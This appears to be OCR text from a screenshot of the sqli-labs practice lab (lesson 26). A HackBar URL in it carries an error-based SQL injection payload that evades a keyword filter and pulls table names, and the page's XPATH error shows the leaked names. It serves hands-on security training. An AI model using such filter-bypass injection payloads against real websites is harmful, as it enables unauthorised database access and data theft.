 192.168.75.132/sql/Less-26/?id=1'%26%26extractvalue(null,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)wher
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sql\Less-26\index.php on line 40
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'&&extractvalue(null,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema='security')),0x7e))||'1
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL http://192.168.75.132/sql/Less-26/?id=1'%26%26extractvalue(null,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),0x7e))%7c%7c'1
Split URL
Execute
Post data Referrer User Agent Cookies